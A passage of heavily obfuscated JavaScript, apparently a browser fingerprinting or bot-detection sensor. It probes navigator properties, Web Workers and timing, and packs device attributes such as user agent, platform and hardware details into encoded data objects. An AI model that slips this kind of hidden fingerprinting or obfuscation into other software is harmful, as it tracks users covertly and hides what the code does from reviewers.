g3()[hj(pE)],'undefined')?g3()[hj(qB)].call(null,D4,N3,Rw,csY):g3()[hj(Rw)].call(null,fl,RQ,Y2,pAY)],tr()[rj(Jk)](Y2,SD,UJY,Qj,SsY));FFY=FFY?kw(X5[bl],nd(MA,[X5[pE],zE])):UKY(A8,X5[Vj],rh[ZG()[Dm(Vj)].apply(null,[R9,sp])]());}catch(WSY){Hv.splice(kk(bBY,A8),Infinity,Z2);FFY=ZG()[Dm(Kl)](kUY,UT);}var CvY;return CvY=FFY[ZG()[Dm(d6)](WI,Fb)](),Hv.pop(),CvY;};var bSY=function(){Hv.push(cSY);var JVY;try{var XCY=Hv.length;var mxY=SX([]);JVY=SX(SX(AJ[XX()[t3(hw)](nD,SX(JN),kN,Jx)][ZG()[Dm(WtY)].apply(null,[hPY,Nd])]))||SX(SX(AJ[WB(typeof XX()[t3(UN)],rV([],[][[]]))?XX()[t3(hw)](VM,s2,kN,Jx):XX()[t3(DT)](zE,X4,OCY,EUY)][X6(typeof MO()[gp(Fj)],rV([],[][[]]))?MO()[gp(RQ)].apply(null,[pYY,RR,g6,cn]):MO()[gp(In)](DR,cb,wN,SX(JN))]))||SX(SX(AJ[XX()[t3(hw)](q3,SX({}),kN,Jx)][MO()[gp(b6)].apply(null,[ID,gTY,KM,Gw])]))||SX(SX(AJ[X6(typeof XX()[t3(SD)],rV([],[][[]]))?XX()[t3(DT)](x6,dn,b6,nYY):XX()[t3(hw)].apply(null,[Lj,SX(A8),kN,Jx])][ZG()[Dm(RJY)].call(null,CJY,fq)]));JVY=nd(MA,[JVY?A8:LGY,JVY?FbY:JR]);}catch(CTY){Hv.splice(kk(XCY,A8),Infinity,cSY);JVY=WB(typeof ZG()[Dm(scY)],rV('',[][[]]))?ZG()[Dm(Kl)](kUY,W0):ZG()[Dm(dj)](Fj,wE);}var LZY;return LZY=JVY[X6(typeof ZG()[Dm(ER)],'undefined')?ZG()[Dm(dj)].apply(null,[nI,n8]):ZG()[Dm(d6)](WI,z8)](),Hv.pop(),LZY;};var zCY=function(){var hpY;Hv.push(jQY);try{var VpY=Hv.length;var PxY=SX(SX(dH));var YCY=AJ[WB(typeof XX()[t3(X3)],'undefined')?XX()[t3(qB)](d6,Mw,F1Y,rS):XX()[t3(DT)](s2,dl,Qj,WAY)][ZG()[Dm(WzY)](DT,gmY)](MO()[gp(DpY)](Jk,lp,SX(JN),SX(SX([]))));YCY[tr()[rj(Yn)](Wj,cX,zcY,hw,dn)](XX()[t3(H8)].call(null,nD,M2,Px,Jr),ZG()[Dm(OM)].apply(null,[T1Y,RKY]));YCY[tr()[rj(Yn)].apply(null,[fE,fl,zcY,hw,dn])](WB(typeof tr()[rj(cX)],'undefined')?tr()[rj(q3)](Ol,A8,cr,p4,WI):tr()[rj(q2)](hw,Y6,DZY,MD,dn),ZG()[Dm(S2)](jhY,rS));hpY=WB(YCY[WB(typeof tr()[rj(DN)],rV(ZG()[Dm(q2)](DN,fBY),[][[]]))?tr()[rj(q3)](SD,DM,cr,p4,WI):tr()[rj(q2)].apply(null,[SX(SX(A8)),M2,gCY,m4,kW])],undefined);hpY=hpY?kw(DVY,nd(MA,[X5[pE],zE])):UKY(A8,X5[Vj],DVY);}catch(SxY){Hv.splice(kk(VpY,A8),Infinity,jQY);hpY=WB(typeof ZG()[Dm(Ln)],rV('',[][[]]))?ZG()[Dm(Kl)](kUY,cW):ZG()[Dm(dj)](ln,F3);}var zdY;return zdY=hpY[ZG()[Dm(d6)](WI,mGY)](),Hv.pop(),zdY;};var RvY=function(){var WBY;var HGY;Hv.push(s4);var vxY;var MBY;return MBY=tTY()[XX()[t3(A2)].apply(null,[x6,N6,dn,fv])](function wpY(gbY){Hv.push(L1Y);while(X5[pE])switch(gbY[MO()[gp(qR)](w5,xY,EN,SX([]))]=gbY[MO()[gp(X3)](fr,PC,DM,Rw)]){case JN:if(SX(n2(ZG()[Dm(M7Y)](fE,YO),AJ[MO()[gp(KM)](t4,mq,Lj,s2)])&&n2(ZG()[Dm(sr)].call(null,UYY,IL),AJ[MO()[gp(KM)](t4,mq,H8,xG)][ZG()[Dm(M7Y)].apply(null,[fE,YO])]))){gbY[MO()[gp(X3)].apply(null,[fr,PC,SX(SX({})),SD])]=X5[DM];break;}gbY[X6(typeof MO()[gp(sr)],rV('',[][[]]))?MO()[gp(RQ)](vE,rUY,BZ,Yn):MO()[gp(qR)](w5,xY,SE,EN)]=A8;gbY[MO()[gp(X3)](fr,PC,DM,kN)]=Lj;{var TOY;return TOY=tTY()[ZG()[Dm(xG)](In,zsY)](AJ[MO()[gp(KM)](t4,mq,SX([]),s8)][ZG()[Dm(M7Y)](fE,YO)][ZG()[Dm(sr)](UYY,IL)]()),Hv.pop(),TOY;}case X5[Kl]:WBY=gbY[WB(typeof MO()[gp(WtY)],'undefined')?MO()[gp(Ik)](DpY,mYY,SX(A8),DT):MO()[gp(RQ)](gj,TPY,SE,A8)];HGY=WBY[ZG()[Dm(sYY)](kl,KC)];vxY=WBY[XX()[t3(XGY)].call(null,SX(SX({})),l6,bk,pAY)];{var pxY;return pxY=gbY[ZG()[Dm(fl)](xG,dq)](ZG()[Dm(cn)].call(null,Kl,zL),FN(vxY,kw(kw(X5[bl],X5[bl]),X5[bl]))[X6(typeof Z8()[mX(d5)],rV(X6(typeof ZG()[Dm(DT)],'undefined')?ZG()[Dm(dj)].apply(null,[qHY,NvY]):ZG()[Dm(q2)](DN,UH),[][[]]))?Z8()[mX(dj)].apply(null,[WTY,wYY,dHY,SX(JN),ZM]):Z8()[mX(Kl)](p4,NGY,UR,kn,hw)](X5[A8])),Hv.pop(),pxY;}case RQ:gbY[MO()[gp(qR)](w5,xY,SX(JN),q2)]=RQ;gbY[MO()[gp(KN)](xE,gm,JN,s8)]=gbY[XX()[t3(pN)].call(null,wN,SX([]),DTY,IOY)](A8);{var lTY;return lTY=gbY[ZG()[Dm(fl)](xG,dq)](X6(typeof ZG()[Dm(Cw)],rV([],[][[]]))?ZG()[Dm(dj)](Gk,DfY):ZG()[Dm(cn)](Kl,zL),X6(typeof ZG()[Dm(qB)],rV([],[][[]]))?ZG()[Dm(dj)].apply(null,[YhY,Aj]):ZG()[Dm(Kl)](kUY,vO)),Hv.pop(),lTY;}case l6:gbY[MO()[gp(X3)](fr,PC,SX(A8),Rw)]=X5[XR];break;case cX:{var DGY;return DGY=gbY[ZG()[Dm(fl)](xG,dq)](ZG()[Dm(cn)](Kl,zL),ZG()[Dm(ER)](sYY,f0)),Hv.pop(),DGY;}case DN:case WB(typeof XX()[t3(p4)],rV('',[][[]]))?XX()[t3(Gw)].apply(null,[Wj,lN,Q8,CN]):XX()[t3(DT)](zj,BZ,hQY,ExY):{var KxY;return KxY=gbY[ZG()[Dm(Y6)](A2,fC)](),Hv.pop(),KxY;}}Hv.pop();},null,null,[[A8,rh[MO()[gp(Uj)].apply(null,[YI,pw,SX(JN),SX(SX(JN))])]()]],AJ[ZG()[Dm(Fj)].apply(null,[N6,bhY])]),Hv.pop(),MBY;};var t0Y=function(HCY,zBY){return kFY(Ot,[HCY])||kFY(FF,[HCY,zBY])||EqY(HCY,zBY)||kFY(K7,[]);};var EqY=function(XFY,BSY){Hv.push(Y8);if(SX(XFY)){Hv.pop();return;}if(X6(typeof XFY,g3()[hj(JN)](Vl,Qj,Pr,tmY))){var BZY;return Hv.pop(),BZY=kFY(Rh,[XFY,BSY]),BZY;}var kTY=AJ[X6(typeof ZG()[Dm(Yn)],rV('',[][[]]))?ZG()[Dm(dj)](T3,Qr):ZG()[Dm(DN)].apply(null,[ER,HC])][MO()[gp(Lj)](x3,hb,l6,rl)][ZG()[Dm(d6)].apply(null,[WI,jf])].call(XFY)[X6(typeof XX()[t3(Qj)],rV([],[][[]]))?XX()[t3(DT)].apply(null,[s8,Fl,SZY,r4]):XX()[t3(dn)](zj,kN,zE,Xb)](q2,M4(A8));if(X6(kTY,ZG()[Dm(DN)].apply(null,[ER,HC]))&&XFY[ZG()[Dm(VM)](Pr,l0)])kTY=XFY[ZG()[Dm(VM)].call(null,Pr,l0)][MO()[gp(Rw)].call(null,rM,VUY,wN,M2)];if(X6(kTY,tr()[rj(Bj)].apply(null,[sE,q8,WCY,BZ,ON]))||X6(kTY,tr()[rj(Rw)](cX,qR,wmY,BZ,f9))){var BvY;return BvY=AJ[XX()[t3(g6)](Vj,qR,UN,WTY)][MO()[gp(F1Y)].apply(null,[nYY,qS,hD,dl])](XFY),Hv.pop(),BvY;}if(X6(kTY,MO()[gp(GfY)](Y6,IqY,dj,SX([])))||new (AJ[MO()[gp(xG)](Px,nq,Y2,M2)])(C8()[p6(Rw)](SvY,q8,SX(A8),ZM,Rl,N6))[MO()[gp(mn)](GzY,Qh,GD,S2)](kTY)){var ZmY;return Hv.pop(),ZmY=kFY(Rh,[XFY,BSY]),ZmY;}Hv.pop();};var jBY=function(){Hv.push(hl);var b0Y;var DSY;var bOY;var XpY;var KvY;var Y0Y;var tdY;var UbY;var PVY;var CxY;var SBY;return SBY=bGY()[XX()[t3(A2)](dn,q3,dn,xS)](function VxY(BVY){Hv.push(ChY);while(A8)switch(BVY[MO()[gp(qR)](w5,QC,hw,SX(SX(A8)))]=BVY[MO()[gp(X3)].call(null,fr,Tb,s8,SX(SX({})))]){case JN:KvY=function g0Y(nBY,RSY){Hv.push(pr);var WvY=[MO()[gp(Vl)].apply(null,[sYY,GKY,x6,Yn]),XX()[t3(HgY)](Ln,kl,HfY,PBY),Z8()[mX(Jk)](dj,X7Y,U1Y,zj,gx),ZG()[Dm(ssY)](rl,FZ),ZG()[Dm(QD)](XGY,Vp),Z8()[mX(Yn)](dj,MSY,fJY,SX(A8),KM),X6(typeof C8()[p6(Lj)],rV([],[][[]]))?C8()[p6(Qj)].apply(null,[DCY,ZKY,SX(A8),WfY,d5,jj]):C8()[p6(Jk)](jxY,dj,SX(SX([])),wE,IN,fE),XX()[t3(YI)](X4,Y6,Ol,dI),MO()[gp(q6)](q4,tO,KM,tD),MO()[gp(w5)].apply(null,[X2,c1Y,SX({}),wN]),ZG()[Dm(Aw)](hqY,N4)];var HmY=[ZB()[lm(q3)](SX(A8),Qj,VM,J9,EvY),ZG()[Dm(scY)](dHY,szY),ZG()[Dm(k6)](KN,T5),WB(typeof MO()[gp(sYY)],rV([],[][[]]))?MO()[gp(Tw)](Il,R4,g6,GD):MO()[gp(RQ)](F3,N6,SX(A8),DM)];var fTY={};var ROY=Bj;if(WB(typeof RSY[ZG()[Dm(l3)](M7Y,Il)],ZG()[Dm(pE)].call(null,Q3,rOY))){fTY[WB(typeof XX()[t3(S5)],rV('',[][[]]))?XX()[t3(YzY)].apply(null,[ZM,SD,GmY,wOY]):XX()[t3(DT)](ZM,xG,lI,Sr)]=RSY[ZG()[Dm(l3)](M7Y,Il)];}if(nBY[ZG()[Dm(l3)].call(null,M7Y,Il)]){fTY[ZB()[lm(gx)].call(null,Y2,Rw,BZ,O2,pJY)]=nBY[ZG()[Dm(l3)](M7Y,Il)];}if(X6(nBY[XX()[t3(QAY)].apply(null,[SX(JN),rl,sr,rN])],X5[BZ])){for(var hvY in WvY){fTY[(WB(typeof ZG()[Dm(pE)],'undefined')?ZG()[Dm(t4)].call(null,YM,LAY):ZG()[Dm(dj)].apply(null,[wJY,zS]))[WB(typeof ZG()[Dm(Aw)],rV('',[][[]]))?ZG()[Dm(sE)](cn,HvY):ZG()[Dm(dj)](UpY,Lj)](ROY)]=XpY(nBY[XX()[t3(x3)](SX({}),GM,wN,B2)][WvY[hvY]]);ROY+=A8;if(X6(RSY[XX()[t3(QAY)].apply(null,[sE,Xk,sr,rN])],X5[BZ])){fTY[(WB(typeof ZG()[Dm(fl)],'undefined')?ZG()[Dm(t4)](YM,LAY):ZG()[Dm(dj)](R1Y,U8))[ZG()[Dm(sE)](cn,HvY)](ROY)]=XpY(RSY[XX()[t3(x3)].call(null,BZ,q8,wN,B2)][WvY[hvY]]);}ROY+=A8;}ROY=GM;var SFY=nBY[XX()[t3(x3)](IN,SX(SX(JN)),wN,B2)][MO()[gp(VcY)](Xk,NfY,Ln,qr)];var dQY=RSY[XX()[t3(x3)].apply(null,[dn,PN,wN,B2])][MO()[gp(VcY)](Xk,NfY,X3,Kl)];for(var smY in b0Y){if(SFY){fTY[(X6(typeof ZG()[Dm(xG)],'undefined')?ZG()[Dm(dj)].call(null,cYY,H0Y):ZG()[Dm(t4)].apply(null,[YM,LAY]))[ZG()[Dm(sE)].apply(null,[cn,HvY])](ROY)]=XpY(SFY[b0Y[smY]]);}ROY+=A8;if(X6(RSY[WB(typeof XX()[t3(QD)],rV('',[][[]]))?XX()[t3(QAY)].apply(null,[dn,Rw,sr,rN]):XX()[t3(DT)](Rw,zE,g7Y,HzY)],JN)&&dQY){fTY[ZG()[Dm(t4)].apply(null,[YM,LAY])[ZG()[Dm(sE)].apply(null,[cn,HvY])](ROY)]=XpY(dQY[b0Y[smY]]);}ROY+=A8;}ROY=jj;for(var DOY in HmY){fTY[ZG()[Dm(t4)].apply(null,[YM,LAY])[ZG()[Dm(sE)].call(null,cn,HvY)](ROY)]=XpY(nBY[XX()[t3(x3)](s8,SX({}),wN,B2)][X6(typeof XX()[t3(s2)],'undefined')?XX()[t3(DT)].apply(null,[EN,nD,YBY,kUY]):XX()[t3(bk)].apply(null,[Ik,Vj,SE,dvY])][HmY[DOY]]);ROY+=A8;if(X6(RSY[WB(typeof XX()[t3(Y6)],rV([],[][[]]))?XX()[t3(QAY)](SD,SX({}),sr,rN):XX()[t3(DT)].call(null,qR,N3,H0Y,mYY)],X5[BZ])){fTY[ZG()[Dm(t4)](YM,LAY)[ZG()[Dm(sE)](cn,HvY)](ROY)]=XpY(RSY[XX()[t3(x3)](ZM,SX(SX(JN)),wN,B2)][WB(typeof XX()[t3(Rj)],rV('',[][[]]))?XX()[t3(bk)](GD,Ln,SE,dvY):XX()[t3(DT)].apply(null,[Qk,Rw,sD,Rl])][HmY[DOY]]);}ROY+=A8;}}if(nBY[XX()[t3(x3)].apply(null,[q2,SD,wN,B2])]&&nBY[XX()[t3(x3)](X4,pE,wN,B2)][ZG()[Dm(In)](EN,GgY)]){fTY[MO()[gp(RM)](KhY,TYY,pN,Lj)]=nBY[XX()[t3(x3)].call(null,SX(SX(JN)),Cw,wN,B2)][ZG()[Dm(In)].call(null,EN,GgY)];}if(RSY[XX()[t3(x3)](fE,l6,wN,B2)]&&RSY[XX()[t3(x3)].call(null,xG,SX(SX(JN)),wN,B2)][X6(typeof ZG()[Dm(f9)],'undefined')?ZG()[Dm(dj)](w5,WOY):ZG()[Dm(In)].apply(null,[EN,GgY])]){fTY[ZG()[Dm(b6)].call(null,Un,MS)]=RSY[XX()[t3(x3)].apply(null,[q8,dn,wN,B2])][ZG()[Dm(In)](EN,GgY)];}var hTY;return hTY=WM(A7,[WB(typeof XX()[t3(In)],rV('',[][[]]))?XX()[t3(QAY)](Ln,SX(A8),sr,rN):XX()[t3(DT)](q2,hw,GUY,hdY),nBY[WB(typeof XX()[t3(Aw)],rV([],[][[]]))?XX()[t3(QAY)](l6,Ln,sr,rN):XX()[t3(DT)](ZN,SX([]),KYY,UUY)]||RSY[XX()[t3(QAY)](Mw,SD,sr,rN)],XX()[t3(x3)](Gw,SX({}),wN,B2),fTY]),Hv.pop(),hTY;};XpY=function(ABY){return kFY.apply(this,[zt,arguments]);};bOY=function kxY(V0Y,RCY){Hv.push(gN);var ZOY;return ZOY=new (AJ[WB(typeof ZG()[Dm(b6)],rV([],[][[]]))?ZG()[Dm(Fj)](N6,cCY):ZG()[Dm(dj)](ER,X7Y)])(function(xGY){Hv.push(Xk);try{var AdY=Hv.length;var tFY=SX([]);var w0Y=JN;var MFY;var lVY=V0Y?V0Y[MO()[gp(r4)].apply(null,[Qk,Pp,dl,SE])]:AJ[X6(typeof MO()[gp(S5)],rV('',[][[]]))?MO()[gp(RQ)](r4,CQY,Yn,E4):MO()[gp(r4)](Qk,Pp,Px,GD)];if(SX(lVY)||WB(lVY[X6(typeof MO()[gp(I5)],'undefined')?MO()[gp(RQ)].apply(null,[H6,IN,SX(SX(JN)),kl]):MO()[gp(Lj)].call(null,x3,RR,SX(SX(JN)),SX(A8))][ZG()[Dm(VM)].call(null,Pr,stY)][MO()[gp(Rw)].call(null,rM,ON,q8,Kl)],MO()[gp(r4)](Qk,Pp,xG,SD))){var SOY;return SOY=xGY(WM(A7,[XX()[t3(QAY)].call(null,SX(SX([])),pN,sr,CI),X5[kl],XX()[t3(x3)].call(null,ZN,zj,wN,hM),{},ZG()[Dm(l3)](M7Y,Uj),M4(A8)])),Hv.pop(),SOY;}var qSY=V0();if(X6(RCY,MO()[gp(XfY)].apply(null,[lN,RR,SE,jj]))){MFY=new lVY(AJ[g3()[hj(wR)](cGY,BZ,ZN,csY)][Z8()[mX(q3)](cX,DpY,G2,SX(SX({})),Ln)](new (AJ[X6(typeof XX()[t3(q6)],rV([],[][[]]))?XX()[t3(DT)](tD,SX(SX([])),t8,vCY):XX()[t3(GhY)].apply(null,[dl,Pr,kUY,UvY])])([XX()[t3(p3)](cX,Px,Vj,Un)],WM(A7,[WB(typeof XX()[t3(s2)],'undefined')?XX()[t3(H8)].apply(null,[fE,bl,Px,Q3]):XX()[t3(DT)](q3,SX(JN),s0Y,rl),ZG()[Dm(DpY)].apply(null,[Jk,AOY])]))));}else{MFY=new lVY(RCY);}MFY[MO()[gp(jhY)](GfY,x9,SX(JN),A2)][XX()[t3(dHY)](SD,tD,dr,UFY)]();w0Y=kk(V0(),qSY);MFY[MO()[gp(jhY)].apply(null,[GfY,x9,SE,Pr])][g3()[hj(kN)](dHY,VM,Rl,f9)]=function(vqY){Hv.push(QOY);MFY[MO()[gp(jhY)].call(null,GfY,MgY,rl,SX(SX({})))][ZG()[Dm(KN)].call(null,dX,p2)]();xGY(WM(A7,[XX()[t3(QAY)](DN,Gw,sr,RD),X5[BZ],X6(typeof XX()[t3(d5)],rV([],[][[]]))?XX()[t3(DT)](rl,SX(JN),DT,G0Y):XX()[t3(x3)](s8,qE,wN,np),vqY[XX()[t3(x3)](qr,IN,wN,np)],X6(typeof ZG()[Dm(Uj)],rV('',[][[]]))?ZG()[Dm(dj)].call(null,ctY,lsY):ZG()[Dm(l3)](M7Y,PTY),w0Y]));Hv.pop();};AJ[ZG()[Dm(BX)](Y2,rR)](function(){Hv.push(qr);var MGY;return MGY=xGY(WM(A7,[XX()[t3(QAY)](SX(A8),KM,sr,zcY),rh[MO()[gp(kqY)].call(null,COY,NtY,l6,Ol)](),XX()[t3(x3)].call(null,S2,PN,wN,K5),{},X6(typeof ZG()[Dm(kN)],'undefined')?ZG()[Dm(dj)](zn,Zr):ZG()[Dm(l3)].call(null,M7Y,xE),w0Y])),Hv.pop(),MGY;},X5[SD]);}catch(khY){Hv.splice(kk(AdY,A8),Infinity,Xk);var VOY;return VOY=xGY(WM(A7,[XX()[t3(QAY)](SX({}),xG,sr,CI),O2,XX()[t3(x3)].call(null,s2,q3,wN,hM),WM(A7,[ZG()[Dm(In)](EN,KAY),nd(TF,[khY&&khY[WB(typeof MO()[gp(Yn)],'undefined')?MO()[gp(sYY)].call(null,jhY,Kr,X2,ZN):MO()[gp(RQ)](WfY,vZY,dn,UN)]?khY[WB(typeof MO()[gp(Qk)],rV('',[][[]]))?MO()[gp(sYY)].apply(null,[jhY,Kr,SX({}),Jk]):MO()[gp(RQ)].call(null,HqY,nk,kN,s2)]:AJ[MO()[gp(qB)](kl,HbY,SX({}),SX(A8))](khY)])]),X6(typeof ZG()[Dm(Tk)],rV('',[][[]]))?ZG()[Dm(dj)](Jw,rCY):ZG()[Dm(l3)](M7Y,Uj),M4(A8)])),Hv.pop(),VOY;}Hv.pop();}),Hv.pop(),ZOY;};DSY=function SbY(){var IbY;var jZY;var cZY;var lGY;var zbY;var cdY;var IVY;var LxY;var MCY;var VvY;var N0Y;Hv.push(hPY);var bFY;var F0Y;var OFY;var cTY;var RGY;var EhY;var zQY;var NOY;var EFY;var pTY;var JZY;return JZY=bGY()[XX()[t3(A2)].call(null,hw,A8,dn,H6)](function kSY(JSY){Hv.push(s2);while(A8)switch(JSY[MO()[gp(qR)](w5,mzY,KM,Ol)]=JSY[MO()[gp(X3)].apply(null,[fr,wcY,PN,Vj])]){case JN:jZY=function(){return kFY.apply(this,[vH,arguments]);};IbY=function(){return kFY.apply(this,[Hh,arguments]);};JSY[MO()[gp(qR)](w5,mzY,VM,BZ)]=rh[X6(typeof ZG()[Dm(dj)],rV('',[][[]]))?ZG()[Dm(dj)].apply(null,[NFY,C1Y]):ZG()[Dm(VcY)](lgY,mGY)]();cZY=AJ[g3()[hj(UN)](Rw,qB,wN,EQY)][MO()[gp(YI)].apply(null,[N6,Al,VM,Fj])]();JSY[X6(typeof MO()[gp(Vl)],rV('',[][[]]))?MO()[gp(RQ)](kI,bUY,hD,SX(SX([]))):MO()[gp(X3)].apply(null,[fr,wcY,qE,UN])]=Qj;{var DhY;return DhY=bGY()[WB(typeof ZG()[Dm(Tk)],'undefined')?ZG()[Dm(xG)](In,U2):ZG()[Dm(dj)](V6,gR)](AJ[ZG()[Dm(Fj)](N6,xVY)][tr()[rj(gx)].call(null,qB,xG,BI,BZ,xE)]([VzY(b0Y),IbY()])),Hv.pop(),DhY;}case Qj:lGY=JSY[MO()[gp(Ik)].apply(null,[DpY,HzY,wN,SX(JN)])];zbY=t0Y(lGY,dj);cdY=zbY[JN];IVY=zbY[X5[pE]];LxY=jZY();MCY=AJ[ZG()[Dm(RM)](rM,bmY)][WB(typeof ZG()[Dm(pE)],rV([],[][[]]))?ZG()[Dm(r4)].call(null,Rw,gmY):ZG()[Dm(dj)].apply(null,[qAY,ln])]()[WB(typeof XX()[t3(bk)],rV([],[][[]]))?XX()[t3(UYY)](N6,Fl,SD,zn):XX()[t3(DT)](A2,q8,MpY,XzY)]()[ZB()[lm(Mw)](X3,tD,q2,qAY,ZE)];VvY=new (AJ[ZG()[Dm(fE)](Vl,OhY)])()[ZG()[Dm(d6)](WI,xBY)]();N0Y=AJ[MO()[gp(KM)](t4,Q6,XR,sE)],bFY=N0Y[XX()[t3(HgY)](Ln,nD,HfY,RcY)],F0Y=N0Y[Z8()[mX(Rw)](hw,UX,GfY,SX(SX([])),fE)],OFY=N0Y[X6(typeof MO()[gp(Y2)],rV([],[][[]]))?MO()[gp(RQ)].call(null,NsY,fr,SX(SX([])),d5):MO()[gp(CJY)].apply(null,[q3,T3,N3,Fj])],cTY=N0Y[WB(typeof XX()[t3(A2)],rV([],[][[]]))?XX()[t3(E6)](SX(SX([])),rl,mn,TbY):XX()[t3(DT)].apply(null,[kn,SX(JN),Nk,Pk])],RGY=N0Y[Z8()[mX(gx)](VM,bX,wYY,DT,Y2)],EhY=N0Y[MO()[gp(YzY)].call(null,l3,FvY,dj,Y2)],zQY=N0Y[C8()[p6(Yn)](rw,VM,SX([]),DT,DT,Jk)],NOY=N0Y[MO()[gp(QAY)](AHY,r8,Bj,A8)];EFY=AJ[g3()[hj(UN)].apply(null,[Rw,qB,fE,EQY])][MO()[gp(YI)](N6,Al,Ik,SX(A8))]();pTY=AJ[ZG()[Dm(qB)](kT,sqY)][g3()[hj(Bj)](XGY,DT,Cw,DR)](kk(EFY,cZY));{var ZCY;return ZCY=JSY[ZG()[Dm(fl)](xG,wQY)](ZG()[Dm(cn)](Kl,BGY),WM(A7,[XX()[t3(QAY)].call(null,SX({}),Rw,sr,YX),rh[WB(typeof MO()[gp(Ln)],rV([],[][[]]))?MO()[gp(M2)](s2,w4,I8,SX([])):MO()[gp(RQ)](IzY,F8,Px,N6)](),X6(typeof XX()[t3(Vl)],'undefined')?XX()[t3(DT)].apply(null,[zE,zE,JxY,fr]):XX()[t3(x3)](SX({}),DN,wN,z8),WM(A7,[WB(typeof MO()[gp(YM)],rV([],[][[]]))?MO()[gp(Vl)](sYY,T3,cX,SX({})):MO()[gp(RQ)](DzY,HqY,Rl,GD),VvY,XX()[t3(HgY)].call(null,Yn,SX({}),HfY,RcY),bFY?bFY:null,X6(typeof Z8()[mX(pE)],'undefined')?Z8()[mX(dj)].apply(null,[w1Y,SsY,hPY,I8,KM]):Z8()[mX(Jk)](dj,ZE,U1Y,SX(SX([])),XR),MCY,ZG()[Dm(ssY)](rl,WD),cTY,ZG()[Dm(QD)].call(null,XGY,NzY),RGY,X6(typeof Z8()[mX(A8)],'undefined')?Z8()[mX(dj)].call(null,ZD,vR,n7Y,cX,A8):Z8()[mX(Yn)].apply(null,[dj,UX,fJY,SX(SX(A8)),rl]),F0Y?F0Y:null,C8()[p6(Jk)].call(null,cJY,dj,zj,wE,EN,Ol),OFY,XX()[t3(YI)](Gw,N6,Ol,dCY),LxY,MO()[gp(q6)].apply(null,[q4,TG,nD,SX(A8)]),zQY,MO()[gp(w5)](X2,rCY,GM,DT),NOY,ZG()[Dm(Aw)](hqY,Q8),EhY,MO()[gp(VcY)].apply(null,[Xk,vZY,zj,SX([])]),cdY,X6(typeof XX()[t3(XR)],rV('',[][[]]))?XX()[t3(DT)](q3,Tl,U9,IW):XX()[t3(bk)].apply(null,[dj,nD,SE,gSY]),IVY]),ZG()[Dm(l3)].apply(null,[M7Y,t4]),pTY])),Hv.pop(),ZCY;}case X5[q8]:JSY[MO()[gp(qR)](w5,mzY,SX({}),Px)]=rl;JSY[MO()[gp(KN)](xE,xB,jj,qB)]=JSY[XX()[t3(pN)](X4,SX(SX(JN)),DTY,wPY)](dj);{var pVY;return pVY=JSY[ZG()[Dm(fl)].call(null,xG,wQY)](ZG()[Dm(cn)](Kl,BGY),WM(A7,[XX()[t3(QAY)](A8,SX([]),sr,YX),lAY,XX()[t3(x3)](fE,ZM,wN,z8),WM(A7,[X6(typeof ZG()[Dm(Rw)],rV([],[][[]]))?ZG()[Dm(dj)].call(null,ExY,BOY):ZG()[Dm(In)](EN,VBY),nd(TF,[JSY[MO()[gp(KN)].call(null,xE,xB,kN,g6)]&&JSY[MO()[gp(KN)](xE,xB,N3,SX(SX([])))][MO()[gp(sYY)](jhY,WTY,d6,q2)]?JSY[MO()[gp(KN)].call(null,xE,xB,Qk,pN)][MO()[gp(sYY)](jhY,WTY,ZN,s8)]:AJ[MO()[gp(qB)].call(null,kl,NQ,EN,SX(SX(A8)))](JSY[MO()[gp(KN)](xE,xB,Vj,dn)])])])])),Hv.pop(),pVY;}case Rw:case XX()[t3(Gw)](Lj,ZM,Q8,Il):{var LmY;return LmY=JSY[ZG()[Dm(Y6)](A2,MJY)](),Hv.pop(),LmY;}}Hv.pop();},null,null,[[dj,rl]],AJ[ZG()[Dm(Fj)](N6,rSY)]),Hv.pop(),JZY;};b0Y=[XX()[t3(gn)].call(null,M2,Cw,Gw,xQ),WB(typeof MO()[gp(x3)],rV([],[][[]]))?MO()[gp(SD)](A2,tG,A2,SX(SX(JN))):MO()[gp(RQ)](p7Y,CM,ZN,SX(A8)),XX()[t3(vCY)].apply(null,[DN,dj,R2,gm]),MO()[gp(x3)](O4,W0,hw,gx),ZG()[Dm(XfY)](mk,TO),MO()[gp(YzY)](l3,Jx,IN,Px),XX()[t3(b5)](Rl,Vj,J9,sb),WB(typeof MO()[gp(YzY)],rV('',[][[]]))?MO()[gp(bk)].apply(null,[fcY,pzY,jj,DT]):MO()[gp(RQ)](BX,YD,gx,S2),ZG()[Dm(jhY)](kn,k0),tr()[rj(Mw)](Pr,dl,kW,cX,QPY)];BVY[X6(typeof MO()[gp(jhY)],rV('',[][[]]))?MO()[gp(RQ)](xX,n9,RQ,cX):MO()[gp(qR)](w5,QC,SX({}),Pr)]=rh[X6(typeof C8()[p6(Lj)],rV(ZG()[Dm(q2)].apply(null,[DN,Qh]),[][[]]))?C8()[p6(Qj)](AJY,w5,X4,GbY,g6,SX(A8)):C8()[p6(X4)](kW,BZ,Pr,pN,Mw,N6)]();if(SX(MPY(SX(dH)))){BVY[MO()[gp(X3)].call(null,fr,Tb,Vj,fE)]=q2;break;}{var XSY;return XSY=BVY[ZG()[Dm(fl)].apply(null,[xG,JQ])](ZG()[Dm(cn)].call(null,Kl,vB),WM(A7,[XX()[t3(QAY)](SX([]),d5,sr,rv),X5[S2],XX()[t3(x3)](q2,qR,wN,Yx),{}])),Hv.pop(),XSY;}case q2:BVY[MO()[gp(X3)](fr,Tb,wR,Y6)]=X5[rl];{var ImY;return ImY=bGY()[ZG()[Dm(xG)](In,Kp)](AJ[ZG()[Dm(Fj)](N6,bq)][tr()[rj(gx)].apply(null,[SX(SX({})),KM,R8,BZ,xE])]([DSY(),bOY(AJ[XX()[t3(hw)](Wj,zj,kN,tm)],MO()[gp(XfY)].apply(null,[lN,QB,DM,VM]))])),Hv.pop(),ImY;}case RQ:Y0Y=BVY[MO()[gp(Ik)](DpY,CO,Gw,SX(SX({})))];tdY=t0Y(Y0Y,dj);UbY=tdY[rh[MO()[gp(M2)](s2,bZ,A2,Y2)]()];PVY=tdY[A8];CxY=KvY(UbY,PVY);{var MOY;return MOY=BVY[ZG()[Dm(fl)](xG,JQ)](ZG()[Dm(cn)].call(null,Kl,vB),CxY),Hv.pop(),MOY;}case pE:BVY[WB(typeof MO()[gp(PN)],rV([],[][[]]))?MO()[gp(qR)].call(null,w5,QC,DM,q8):MO()[gp(RQ)](cX,RgY,SX(A8),N6)]=pE;BVY[MO()[gp(KN)](xE,Yd,Wj,Fj)]=BVY[XX()[t3(pN)].call(null,X4,Kl,DTY,Lb)](DT);{var ObY;return 